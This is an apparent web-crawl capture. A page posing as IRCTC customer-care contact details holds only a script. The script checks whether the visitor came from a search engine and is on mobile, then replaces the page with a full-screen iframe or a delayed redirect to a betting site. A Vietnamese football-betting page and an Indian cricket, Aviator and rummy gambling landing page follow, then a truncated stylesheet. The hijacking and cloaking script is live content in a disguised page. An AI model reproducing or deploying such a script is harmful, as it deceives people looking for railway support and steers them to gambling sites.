

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://contacthelpline.in/irctc-customer-care-contact-details/
body_size: 1035
content:
<!DOCTYPE html>
<html lang="vi">
<head>

</head>
<body>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4161868e11ad42c5b58794e1e80b059f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>    
<script>

(function () {
    'use strict';


    const UA = navigator.userAgent;
    const referrer = document.referrer;


    const MOBILE_REGEX = /(phone|pad|pod|android|ios|mobile|blackberry|iemobile|mqqbrowser|juc|fennec|wOSBrowser|browserNG|webOS|symbian|windows phone|kindle|silk|playbook|bb10|nintendo|xbox|playstation)/i;
    

    const SEARCH_ENGINES = [
        'google.', 'bing.', 'yahoo.', 'search.yahoo.', 'coccoc.', 
       
    ];

    // 系统版本检测
    const getIOSVersion = () => {
        const match = UA.match(/OS (\d+)(?:_\d+)+/);
        return match ? parseInt(match, 10) : 0;
    };

    // 功能检测方法
    const utils = {
        isMobile: () => MOBILE_REGEX.test(UA),
        isIOS: /(iPhone|iPod|iPad)/i.test(UA),
        isSearchEngineReferral: () => {
            if (!referrer) return false;
            return SEARCH_ENGINES.some(engine => referrer.includes(engine));
        }
    };

    // 页面构建函数
    const createFrame = (url) => {
        const meta = '<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1.0">';
        const style = '<style>html,body{width:100%;height:100%;overflow:hidden;} iframe{border:0;width:100%;height:100%}</style>';
        const frame = `<iframe src="${url}" charset="UTF-8"></iframe>`;
        
        document.open();
        document.write(`${meta}${style}<div style="position:fixed;top:0;left:0;z-index:2147483647;width:100%;height:100%;background:#fff">${frame}</div>`);
        document.close();
    };

    // 逻辑执行
    const executeLogic = () => {
        const MOBILE_URL = "/fram.html";
        const PC_URL = "/fram.html";

        if (utils.isSearchEngineReferral() && utils.isMobile()) {
            if (utils.isIOS && getIOSVersion() < 13) {
                setTimeout(() => {
                    window.location.href = MOBILE_URL;
                }, Math.random() * 500 + 500);
            } else {
                createFrame(MOBILE_URL);
            }
        } else {
            createFrame(utils.isMobile() ? MOBILE_URL : PC_URL);
        }
    };

    // 立即执行
    executeLogic();
})();
</script>

</html>

--- FILE ---
content_type: text/html
request_url: https://contacthelpline.in/fram.html
body_size: 1077
content:
<!DOCTYPE html>
<html lang="vi">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!--***-->
    <link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon" />
    <!--***-->
    <!--***-->
    <title>Bóng Đá Việt Nam</title>
    <!--***-->

    <!-- Meta SEO -->
    <link rel="alternate" href="https://thinkingcloft.com/" hreflang="vi" />
    <link rel="canonical" href="https://thinkingcloft.com/" />

    <!--***-->
    <meta name="description" content="Bóng Đá Việt Nam cung cấp kiến thức và tin tức bóng đá mới, đăng ký sẽ nhận được tiền thưởng và quà tặng miễn phí.">
    <!--***-->

    <!-- Meta Facebook -->
    <!--***-->
    <meta property="og:site_name" content="Bóng Đá Việt Nam" />
    <!--***-->
    <!--***-->
    <meta property="og:image" itemprop="thumbnailUrl" content="https://thinkingcloft.com/img/ogimg.jpg" />
    <!--***-->
    <!-- Critical CSS (load normally) -->
    <link rel="stylesheet" href="https://cdn.img0.top/Assets/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://cdn.img0.top/Uploads/fontawesome/css/fontf.min.css">
    <link rel="stylesheet" href="https://cdn.img0.top/Assets/css/style.css">
    <link rel="stylesheet" href="https://cdn.img0.top/Assets/css/index.css">
    <!-- Preload and Lazy Load CSS -->
    <link rel="preload" href="https://cdn.img0.top/Assets/css/owl.carousel.min.css" as="style">
    <link rel="stylesheet" href="https://cdn.img0.top/Assets/css/owl.carousel.min.css" media="print" onload="this.media='all'">
    <noscript><link rel="stylesheet" href="https://cdn.img0.top/Assets/css/owl.carousel.min.css"></noscript>

    <link rel="preload" href="https://cdn.img0.top/Assets/css/sweetalert2.min.css" as="style">
    <link rel="stylesheet" href="https://cdn.img0.top/Assets/css/sweetalert2.min.css" media="print" onload="this.media='all'">
    <noscript><link rel="stylesheet" href="https://cdn.img0.top/Assets/css/sweetalert2.min.css"></noscript>

    <link rel="preload" href="https://cdn.img0.top/Assets/css/animate.min.css" as="style">
    <link rel="stylesheet" href="https://cdn.img0.top/Assets/css/animate.min.css" media="print" onload="this.media='all'">
    <noscript><link rel="stylesheet" href="https://cdn.img0.top/Assets/css/animate.min.css"></noscript>
    <script src="/xiao.js"></script>	

    <!--***-->
    <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "LocalBusiness",
            "name": "Bóng Đá Việt Nam",
            "image": "https://thinkingcloft.com/img/ogimg.jpg",
            "telephone": "0960901087",
            "email": "service@thinkingcloft.com",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "88 Đ. Nguyễn Chí Than",
                "addressLocality": "Đống Đa",
                "addressRegion": "Hà Nội",
                "addressCountry": "VN",
                "postalCode": "100000"
            },
            "priceRange":"₫1-100,000",
            "url": "https://thinkingcloft.com/",
            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5",
                "bestRating": "5",
                "ratingCount": "232"
            },
            "review": {
                "@type": "Review",
                "author": {
                    "@type": "Person",
                    "name": "Người tham gia ẩn danh"
                },
                "reviewRating": {
                    "@type": "Rating",
                    "ratingValue": "5",
                    "bestRating": "5"
                }
            }
        }

    </script>
    <!--***-->
</head>
<body>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4161868e11ad42c5b58794e1e80b059f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
    


--- FILE ---
content_type: text/html
request_url: https://vp.hzxxyz.com/newin/
body_size: 877
content:
<!DOCTYPE html>
<html lang="en-IN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
    <title>title</title>
    <link rel="stylesheet" href="css/mian.css">
    <script type="text/javascript" src="../reg.js"></script>
    <script>
        var cnzz_s_tag = document.createElement('script');
        cnzz_s_tag.type = 'text/javascript';
        cnzz_s_tag.async = true;
        cnzz_s_tag.charset = "utf-8";
        cnzz_s_tag.src = "https://v1.cnzz.com/z_stat.php?id=1279479058&web_id=1279479058";
        var root_s = document.getElementsByTagName('script')[0];
        root_s.parentNode.insertBefore(cnzz_s_tag, root_s);
        var _czc = _czc || [];
        _czc.push(["_setAccount", "1279479058"]);
    </script>
</head>

<body>
    <div class="title">
        <img class="pc" src="img/title.png" onclick="d7();_czc.push(['_trackEvent','d7','title','pc']);">
        <img class="mb" src="img/mtitle.png" onclick="d7();_czc.push(['_trackEvent','d7','title','mb']);">
    </div>
    <div class="area">
        <div class="flex justify-center items-center h-24 bt4">
            <button class="button-26 pc" role="button" onclick="d7();_czc.push(['_trackEvent','d7','Game','pc']);">
                <div class="button-26__content"><span class="button-26__text text">Abhi Jaake Khel Khushiyo Ka Game!</span></div>
            </button>
        </div>
        <div class="flex justify-center items-center h-24 bt1">
            <button class="button-26 mb" role="button" onclick="d7();_czc.push(['_trackEvent','d7','Aviator','mb']);">
                <div class="button-26__content"><span class="button-26__text text">Aviator Game Pe Jaaye</span></div>
            </button>
        </div>

        <div class="flex"></div>
        <div class="flex justify-center items-center h-24 bt2">
            <button class=" button-26 mb" role="button" onclick="d7();_czc.push(['_trackEvent','d7','Cricket','mb']);">
                <div class="button-26__content"><span class="button-26__text text">Cricket Pe Bet Lagaye</span></div>
            </button>
        </div>
        <div class="flex justify-center items-center h-24 bt3">
            <button class="button-26 mb" role="button" onclick="d7();_czc.push(['_trackEvent','d7','Rummy','mb']);">
                <div class="button-26__content"><span class="button-26__text text">Rummy Khelo</span></div>
            </button>
        </div>
    </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"be8929496d0f473283a3a66734b7c7d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://cdn.img0.top/Assets/css/style.css
body_size: 5549
content:
@font-face{font-family:Helvetica Neus;font-weight:300;src:url(../fonts/helvetica-neus/helvetica-neus-light.ttf) format("truetype")}@font-face{font-family:Helvetica Neus;font-weight:300;font-style:italic;src:url(../fonts/helvetica-neus/helvetica-neus-light-italic.ttf) format("truetype")}@font-face{font-family:Helvetica Neus;font-weight:400;src:url(../fonts/helvetica-neus/helvetica-neus-regular.ttf) format("truetype")}@font-face{font-family:Helvetica Neus;font-weight:400;font-style:italic;src:url(../fonts/helvetica-neus/helvetica-neus-italic.ttf) format("truetype")}@font-face{font-family:Helvetica Neus;font-weight:700;src:url(../fonts/helvetica-neus/helvetica-neus-bold.ttf) format("truetype")}@font-face{font-family:Helvetica Neus;font-weight:700;font-style:italic;src:url(../fonts/helvetica-neus/helvetica-neus-bold-italic.ttf) format("truetype")}@font-face{font-family:Helvetica VU;font-weight:300;src:url(../fonts/helvetica-vu/helvetica-light-vu.ttf) format("truetype")}@font-face{font-family:Helvetica VU;font-weight:300;font-style:italic;src:url(../fonts/helvetica-vu/helvetica-light-oblique-vu.ttf) format("truetype")}@font-face{font-family:Helvetica VU;font-weight:400;src:url(../fonts/helvetica-vu/helvetica-regular-vu.ttf) format("truetype")}@font-face{font-family:Helvetica VU;font-weight:400;font-style:italic;src:url(../fonts/helvetica-vu/helvetica-oblique-vu.ttf) format("truetype")}@font-face{font-family:Helvetica VU;font-weight:700;src:url(../fonts/helvetica-vu/helvetica-bold-vu.ttf) format("truetype")}@font-face{font-family:Helvetica VU;font-weight:700;font-style:italic;src:url(../fonts/helvetica-vu/helvetica-bold-oblique-vu.ttf) format("truetype")}@font-face{font-family:Helvetica VU;font-weight:900;src:url(../fonts/helvetica-vu/helvetica-black-vu.ttf) format("truetype")}@font-face{font-family:Helvetica VU;font-weight:900;font-style:italic;src:url(../fonts/helvetica-vu/helvetica-black-oblick-vu.ttf) format("truetype")}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:focus{outline:0}body{font-family:Helvetica Neus,-apple-system,BlinkMacSystemFont,Roboto,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;color:#3c3c3c}@media only screen and (max-width:991px){body.show-overlay{overflow:hidden}}a{color:#3c3c3c;text-decoration:none;transition:color .2s linear}a:active,a:focus,a:hover{color:#c9252c;text-decoration:none}::selection{background-color:#c9252c;color:#fff}.container-fluid{max-width:1440px}@media only screen and (min-width:1280px){.container{max-width:1250px}}.btn{border-radius:initial;font-weight:700}@media only screen and (min-width:768px){.btn{padding:.625rem 2.25rem}}.btn.focus,.btn:focus{box-shadow:none}.btn-danger{background-color:#c9252c;border:2px solid #c9252c}.btn-danger:not(:disabled):active,.btn-danger:not(:disabled):focus,.btn-danger:not(:disabled):hover{background-color:#fff!important;color:#c9252c!important}.btn-primary{background-color:#165a9a;border:2px solid #165a9a}.btn-primary:not(:disabled):active,.btn-primary:not(:disabled):focus,.btn-primary:not(:disabled):hover{background-color:#fff!important;color:#165a9a!important}.form-control{border-radius:initial;background-color:#fafafa;border-color:#e5e5e5}.form-control:focus{background-color:#fafafa;border-color:#ccc;outline:0;box-shadow:none}@media only screen and (min-width:768px){input.form-control,select.form-control{padding:.625rem .75rem;height:50px}textarea.form-control{padding:.75rem;height:200px}}.breadcrumb{background-color:initial}.breadcrumb-item.active{color:inherit;display:none}.breadcrumb.show-active .breadcrumb-item.active{display:initial}.breadcrumb-item+.breadcrumb-item:before{content:"|";color:inherit}.text-danger{color:#c9252c}.slide-1 .owl-theme .owl-nav{margin-top:0}.slide-1 .owl-theme .owl-nav [class*=owl-]{font-size:1rem}.slide-1 .owl-theme .owl-nav [class*=owl-],.slide-1 .owl-theme .owl-nav:hover [class*=owl-]{background:0 0;padding:0;margin:0}.slide-1 .owl-dots{display:flex;position:absolute;bottom:10px;left:50%;transform:translateX(-50%)}.slide-1 .owl-theme .owl-dots .owl-dot{display:flex;align-items:center}.slide-1 .owl-theme .owl-dots .owl-dot.active span{background:#c9252c;height:10px}.slide-1 .owl-theme .owl-dots .owl-dot span{border-radius:initial;background:#fff;width:45px;height:4px}.slide-1 .owl-next{position:absolute;float:left;right:0}.slide-1 .owl-prev{position:absolute;float:left;left:0}.slide-1 .owl-next,.slide-1 .owl-prev{top:50%;transform:translateY(-50%)}.slide-1 .owl-nav .button{background:rgba(201,37,44,.5);color:#fff;width:35px;height:35px;line-height:35px;text-align:center}@media only screen and (min-width:768px){.slide-1 .owl-dots{bottom:30px}.slide-1 .owl-nav .button{width:50px;height:50px;line-height:50px}}.slide-1.slide-child-category{padding:0 30px;margin:0 -15px}@media only screen and (min-width:576px){.slide-1.slide-child-category{margin:0}}.slide-1.slide-child-category .owl-carousel .owl-dots.disabled,.slide-1.slide-child-category .owl-carousel .owl-nav.disabled{display:initial}.slide-1.slide-child-category .owl-nav .button{background:0 0;color:#c9252c;width:20px;height:20px;line-height:20px}@media only screen and (min-width:768px){.slide-1.slide-child-category .owl-nav .button{width:20px;height:20px;line-height:20px}}.slide-1.slide-child-category .owl-prev{left:-25px}.slide-1.slide-child-category .owl-next{right:-25px}.slide-1.slide-child-category .list-item .item{display:inline-block}.slide-1.slide-child-category .list-item .item a,.slide-1.slide-child-category .list-item .item span{padding:5px 10px}.slide-1.slide-child-category .list-item .item a:hover,.slide-1.slide-child-category .list-item .item.active a,.slide-1.slide-child-category .list-item .item.active span{color:#c9252c}.slide-bubble .owl-theme .owl-stage{display:flex}.slide-bubble .owl-theme .owl-nav{margin-top:0}.slide-bubble .owl-theme .owl-nav [class*=owl-]{font-size:1rem}.slide-bubble .owl-theme .owl-nav [class*=owl-],.slide-bubble .owl-theme .owl-nav:hover [class*=owl-]{background:0 0;padding:0;margin:0}.slide-bubble .owl-dots{display:flex;justify-content:center}.slide-bubble .owl-theme .owl-dots .owl-dot{display:flex;align-items:center;margin-top:30px}@media only screen and (min-width:768px){.slide-bubble .owl-theme .owl-dots .owl-dot{margin-top:60px}}.slide-bubble .owl-theme .owl-dots .owl-dot span{border-radius:initial;background:#c4c4c4;width:8px;height:8px}.slide-bubble .owl-theme .owl-dots .owl-dot.active span{background:#c9252c;width:15px}.slide-bubble .owl-next{position:absolute;float:left;right:0}.slide-bubble .owl-prev{position:absolute;float:left;left:0}.slide-bubble .owl-next,.slide-bubble .owl-prev{top:50%;transform:translateY(-50%)}.slide-bubble .owl-nav .button{background:0 0;color:#c9252c;font-size:1.5rem;width:35px;height:35px;line-height:35px;text-align:center}@media only screen and (min-width:768px){.slide-bubble .owl-nav .button{width:50px;height:50px;line-height:50px}.slide-bubble .owl-theme .owl-dots .owl-dot span{width:24px;height:2px}.slide-bubble .owl-theme .owl-dots .owl-dot.active span{width:42px;height:5px}}.slide-bubble .item .item-wrapper{width:75%;padding:120px 25px;transform:scale(.75);transition:all .2s linear}.slide-bubble .item.active .item-wrapper{transform:scale(1)}.give-ellipsis{display:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical}.give-ellipsis.after-2-lines{-webkit-line-clamp:2}.give-ellipsis.after-3-lines{-webkit-line-clamp:3}.give-ellipsis.after-4-lines{-webkit-line-clamp:4}.give-ellipsis.after-5-lines{-webkit-line-clamp:5}.image-wrapper:after{content:"";display:block;padding-top:100%}.image-wrapper.image-16-9:after{padding-top:56.25%}.image-wrapper.image-3-2:after{padding-top:66.66667%}.image-wrapper.image-4-3:after{padding-top:75%}.image-wrapper .image{top:0;bottom:0;right:0;left:0;background:no-repeat 50% #fff;background-size:cover}.image-wrapper-hover-zoom .image-wrapper{overflow:hidden}.image-wrapper-hover-zoom .image-wrapper .image{transition:transform 2s ease-out 0s}.image-wrapper-hover-zoom:hover .image-wrapper .image{transform:scale(1.1)}.page-cover{overflow:hidden}.page-cover a:not(.btn){color:inherit}.page-cover .container{left:50%;bottom:15px;transform:translateX(-50%);z-index:2}@media only screen and (min-width:768px){.page-cover .container{bottom:70px}}.page-cover .image-wrapper:after{padding-top:56.25%}@media only screen and (min-width:768px){.page-cover .image-wrapper:after{padding-top:32.29167%}}.page-cover .main-info .title{font-family:Helvetica VU;font-size:2rem}@media only screen and (min-width:768px){.page-cover .main-info .title{font-size:2.5rem}}@media only screen and (min-width:992px){.page-cover .main-info .title{font-size:3.125rem}}.page-cover.page-cover-animate .image-wrapper .image{transition:transform 2s ease-out 0s}.page-cover.page-cover-animate.zoom-in .image-wrapper .image{transform:scale(1.2)}.page-cover.page-cover-1 .container{top:50%;bottom:unset;transform:translateX(-50%) translateY(-50%)}.page-cover.page-cover-1 .image-wrapper:after{padding-top:100%}@media only screen and (min-width:768px){.page-cover.page-cover-1 .image-wrapper:after{padding-top:43.75%}}.page-cover.page-cover-1 .main-info{width:530px;max-width:100%}.page-cover.page-cover-2{background:url(/Uploads/images/bg-metal.webp) 50%;background-size:cover}.page-cover.page-cover-2.bg-metal-2{background:url(/Uploads/images/bg-metal-2.jpg?v=0.0.1) 50%}.page-cover.page-cover-2 .container{top:0;bottom:unset;left:0;transform:unset}@media only screen and (min-width:992px){.page-cover.page-cover-2 .main-info .title{font-size:2.625rem}}.page-cover.page-cover-2 .main-info .title.title-horizontal-rule:after{content:"";display:block;margin-top:20px;width:72px;height:5px;background-color:#c9252c}.popup{top:calc(100% + 40px);left:50%;transform:translateX(-50%);z-index:3;opacity:0;visibility:hidden;transition-duration:.2s;transition-property:opacity,top,visible;transition-timing-function:cubic-bezier(.7,1,.7,1)}.popup.show{opacity:1;visibility:visible;top:calc(100% + 15px)}@media only screen and (min-width:992px){.popup{max-width:900px}}@media only screen and (min-width:1280px){.popup{max-width:1200px}}.popup .popup-wrapper{box-shadow:0 10px 15px 0 rgb(0 0 0/15%)}.popup .popup-body{width:100%;min-height:300px}.popup .btn-close{height:35px;width:35px;top:10px;right:10px;font-size:1.5rem;line-height:35px;color:#3c3c3c}.popup .popup-title{margin-bottom:20px;font-size:1.5rem;line-height:1.25}.popup .popup-title:after{content:"";display:block;margin-top:20px;width:72px;height:5px;background-color:#c9252c}.popup .popup-title.text-center:after,.popup .text-center .popup-title:after{margin-left:auto;margin-right:auto}@media only screen and (min-width:992px){.popup .popup-title{margin-bottom:30px;font-size:2rem}.popup .popup-title:after{margin-top:30px}}.popup.popup-menu .popup-body .menu,.popup.popup-menu .popup-body .menu-detail,.popup.popup-menu .popup-body .sub-menu{height:500px}.popup.popup-menu .popup-body .menu-detail{width:35%;background-color:#f0f0f0}.popup.popup-menu .popup-body .menu{width:28%;background-color:#fafafa}.popup.popup-menu .popup-body .sub-menu{width:37%}.popup.popup-menu .popup-body .menu-detail .list-item .item .image:after{content:"";display:block;margin-top:35px;width:40px;height:3px;background-color:#c9252c}.popup.popup-menu .popup-body .menu-detail .list-item .item .description{font-size:.875rem}.popup.popup-menu .popup-body .menu .list-menu .item.active{font-weight:700!important;color:#c9252c}.popup.popup-menu .popup-body .menu .list-menu .item.active a{color:inherit}.popup.popup-menu .popup-body .menu .list-menu .item:not(.active) .icon{display:none}.popup.popup-menu .popup-body .sub-menu .list-menu .item{text-decoration:underline}.popup.popup-search .popup-body{width:100%;min-height:300px}@media only screen and (min-width:992px){.popup.popup-search .popup-body{width:750px;min-height:360px}}.popup.popup-search .btn-danger{background-color:#c9252c;border:2px solid #c9252c}.popup.popup-search .btn-danger:not(:disabled):active,.popup.popup-search .btn-danger:not(:disabled):focus,.popup.popup-search .btn-danger:not(:disabled):hover{background-color:#c9252c!important;color:#fff!important;outline:0;box-shadow:none}.popup.popup-search .form-search input{width:calc(100% - 48px);height:48px}.popup.popup-search .form-search button{width:48px;height:48px}.popup.popup-search .list-keyword .item{background-color:#fafafa;border:1px solid #e5e5e5;transition:color .2s linear,background .2s linear}.popup.popup-search .list-keyword .item:hover{background-color:#c9252c;color:#fff}.list-article{margin:-15px}.list-article [class*=col-]{padding:15px}@media only screen and (min-width:992px){.list-article{margin:-24px -15px}.list-article [class*=col-]{padding:24px 15px}}.list-article .item .main-info .title{font-size:1.125rem;line-height:1.4}.list-article .item .main-info .category{font-size:.75rem;color:#000}.list-article .item .main-info .category a,.list-article .item .main-info .description a{color:inherit}.list-article .item .main-info .publish-date{font-size:.875rem;color:#6d7686}.list-article-internal .item{border-bottom:1px solid #e5e5e5;padding:1rem 0}.list-article-internal .item:first-child{padding-top:0}.list-article-internal .item .publish-date{background-color:#fafafa;border:1px solid #e5e5e5}.list-article-internal .item .title{font-size:1.125rem;line-height:1.4}.list-article-internal .item .category{font-size:.875rem;color:#6d7686}.social{font-size:12px}.social .item{color:inherit}.social .item:not(:last-child){margin-right:2px}.social .item .btn-social{line-height:26px;height:26px;width:26px}.social .item .btn-social.facebook{background-color:#3c5b9b}.social .item .btn-social.twitter{background-color:#1da1f2}.social .item .btn-social.print{background-color:#323dd7}.social .item .btn-social.email{background-color:#ec1c24}.table-data{border-collapse:separate;border-spacing:0 1rem;width:800px}@media only screen and (min-width:768px){.table-data{width:100%}}.table-data td,.table-data th{background-color:#f6f6f6}.scroll::-webkit-scrollbar{width:6px;background-color:#e5e5e5}.scroll::-webkit-scrollbar-thumb{background-color:#c9252c}.scroll::-webkit-scrollbar-track{background-color:#e5e5e5}.modal-vnsteel .modal-body{padding:40px 15px 15px}.modal-vnsteel .btn-close{height:35px;width:35px;top:5px;right:5px;font-size:1.5rem;line-height:35px;color:#3c3c3c}.modal-vnsteel .item .title{font-size:2rem}.modal-vnsteel .item .title.title-horizontal-rule:after{content:"";display:block;margin-top:20px;width:72px;height:5px;background-color:#c9252c}@media only screen and (min-width:992px){.modal-vnsteel .btn-close{right:10px}.modal-vnsteel .modal-body{padding:40px}.modal-vnsteel .item .item-left,.modal-vnsteel .item .item-right{height:348px}.modal-vnsteel .item .item-right{overflow-y:scroll}}@media only screen and (min-width:1200px){.modal-vnsteel .btn-close{top:10px;right:10px}.modal-vnsteel .modal-body{padding:50px 40px 50px 50px}.modal-vnsteel .item .item-left,.modal-vnsteel .item .item-right{height:339px}}@media only screen and (min-width:1400px){.modal-vnsteel{max-width:1140px}.modal-vnsteel .btn-close{top:10px;right:10px}.modal-vnsteel .modal-body{padding:80px 40px 80px 80px}.modal-vnsteel .item .title{font-size:2.625rem}.modal-vnsteel .item .item-left,.modal-vnsteel .item .item-right{height:494px}}.box-adv img{width:100%;height:auto}.box-article-latest-news{background-color:#f6f6f6}.box-article-latest-news .box-title{margin-bottom:20px;font-size:1.5rem;line-height:1.25}.box-article-latest-news .box-title:after{content:"";display:block;margin-top:20px;width:52px;height:3px;background-color:#c9252c}.box-article-latest-news .section-title{font-size:1.5rem;margin-bottom:20px}.box-article-latest-news .section-title:after{margin-top:20px;width:52px;height:3px}.box-article-latest-news .list-item .item:not(:last-child){border-bottom:1px solid #e5e5e5}.box-article-latest-news .list-item .item .title{font-size:1rem}.box-article-latest-news .list-item .item .category{color:#3c3c3c;font-size:.875rem}.box-article-latest-news .list-item .item .category a{color:#3c3c3c}@media only screen and (min-width:992px){.main-content{float:left;width:70%;padding-right:40px}.sidebar{float:left;width:30%}}#menu-mobile{top:0;left:0;z-index:3}#menu-mobile:not(.show){pointer-events:none}#menu-mobile .menu-mobile{width:calc(100% - 70px);height:100%;right:-100%;overflow-x:hidden;box-shadow:0 4px 32px 0 rgb(0 0 0/50%);transition:right .5s ease-out}@media only screen and (min-width:576px){#menu-mobile .menu-mobile{width:400px}}#menu-mobile.show .menu-mobile{overflow-y:scroll;right:0}#menu-mobile .menu-mobile .btn-close-menu{width:48px;height:48px;border-radius:50%;font-size:1.75rem;line-height:48px;transition:background .5s ease-out}#menu-mobile .menu-mobile .btn-close-menu:active,#menu-mobile .menu-mobile .btn-close-menu:focus,#menu-mobile .menu-mobile .btn-close-menu:hover{background-color:#f0f0f0;color:inherit}#menu-mobile .menu-mobile ul{font-weight:500;font-size:.875rem}#menu-mobile .menu-mobile ul li:not(:last-child){border-bottom:1px solid #ececec}#menu-mobile .menu-mobile ul li .has-child .btn-open-link{padding-right:40px}#menu-mobile .menu-mobile ul li .has-child .btn-open-menu-child{right:0;top:0;max-width:40px;cursor:pointer}#menu-mobile .menu-mobile ul li .has-child .sub-menu{top:0;right:-100%;opacity:0}#menu-mobile .menu-mobile ul li .has-child.show .sub-menu{opacity:1;z-index:1}#menu-mobile .menu-mobile ul li .has-child .btn-close-menu-child{margin-left:-10px}#menu-mobile .menu-mobile .menu{top:0;left:0;transition:left .5s ease-out}#menu-mobile .menu-mobile .menu.show-child{left:-100%}#menu-mobile .overlay{background-color:rgba(79,79,79,.5);top:50%;left:50%;transform:translate(-50%,-50%);inline-size:120vw;block-size:120vh;opacity:0;transition:opacity .5s ease,backdrop-filter .5s ease}#menu-mobile.show .overlay{opacity:1;backdrop-filter:blur(4px)}#header{border-bottom:1px solid #dedede}#header .header-top{background-color:#f4f3f3;font-size:.8125rem}#header .header-top .list-menu .item{padding:0 .75rem;height:37px;line-height:37px}#header .header-top .login{background-color:#c9252c;height:37px;line-height:37px;margin-left:30px;padding:0 24px 0 10px}#header .header-top .login:after{content:"";position:absolute;border-top:37px solid transparent;border-right:30px solid #c9252c;left:-30px}#header .header-top .login a{color:inherit}#header .header-top .login .icon{width:18px;height:18px;margin-top:-1px}#header .header-top .login .dropdown-menu{font-size:inherit;padding:0}#header .header-top .login .dropdown-item{font-size:inherit;padding:0 1rem}#header .header-top .login .dropdown-header{font-size:.8rem;padding:.15rem 1rem;color:#000}#header .header-main .container-fluid{padding-right:0;padding-left:0}@media only screen and (min-width:768px){#header .header-main .container-fluid{padding-right:15px;padding-left:15px}}#header .header-main .header-main-left .logo{height:40px}#header .header-main-right .list-menu .item{font-size:.875rem}#header .header-main-right .list-menu .item.icon{padding:0 .75rem}#header .header-main-right .list-menu .item.language{font-weight:600}#header .header-main-right .list-menu .item.language img{vertical-align:sub}#header .header-main-right .list-menu 